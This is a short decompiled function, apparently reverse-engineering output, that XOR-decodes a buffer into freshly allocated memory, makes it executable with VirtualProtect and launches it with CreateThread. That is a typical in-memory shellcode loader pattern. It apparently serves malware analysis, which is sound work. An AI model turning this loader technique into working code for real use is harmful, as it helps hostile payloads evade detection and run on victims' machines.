 void FUN_00401595(longlong param_1,int param_2,longlong param_3)
{
LPVOID lpParameter;
longlong lVar1;
LPVOID lpAddress;
DWORD local_2c;
lpParameter = VirtualAlloc(0x0,param_2,0x3000,4);
for (lVar1 = 0; lVar1 < param_2; lVar1 = lVar1 + 1) {
*(lpParameter + lVar1) = *(param_3 + (lVar1 & 3)) ^ *(param_1 + lVar1);
}
lpAddress = lpParameter;
FUN_00401563(lpParameter);
VirtualProtect(lpAddress,param_2,0x20,&local_2c);
CreateThread(0x0,0,&DAT_00401560,lpParameter,0,0x0);
return;
}